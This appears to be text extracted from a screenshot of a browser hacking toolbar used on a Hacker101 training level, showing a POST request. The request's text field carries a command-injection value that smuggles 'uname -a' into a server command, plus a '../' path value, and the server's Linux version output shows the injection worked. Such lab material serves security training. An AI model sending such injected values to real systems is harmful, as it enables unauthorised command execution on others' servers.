 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL https://levels-b.hacker101.com/level5/post_search
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data csrf=644b6355ee205742d9476a7f366a453f&path=../&text=niceAAA";uname -a;cd"
Linux 3e99e3fe-6725-4da9-bbee-4ae6afd13d84 4.4.0-1011-aws #11-Ubuntu SMP Fri Jan 12 23:24:17 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux